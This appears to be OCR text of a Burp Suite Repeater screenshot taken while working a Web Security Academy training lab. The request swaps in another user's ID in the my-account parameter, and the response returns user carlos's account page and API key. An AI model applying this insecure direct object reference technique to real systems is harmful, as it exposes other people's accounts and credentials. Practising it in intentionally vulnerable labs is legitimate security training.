 Burp Suite Community Edition v2023.1.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: https://0a2900740407f4e28197671700b90031.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /my-account?id=4c9b799e-18ec-43a8-8fe3-d39147034b1e HTTP/2
2 Host: 0a2900740407f4e28197671700b90031.web-security-academy.net
3 Cookie: session=7vhvfMB6ygkx5hF4uxBDyndAIrwKusDF
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a2900740407f4e28197671700b90031.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Security
Academy
User ID controlled by request
parameter, with unpredictable user
IDs
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: ioSh36D75Cu6jH40Mzjl48opmeFrSMAt
Email
Update email
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 4
Done
3,816 bytes | 325 millis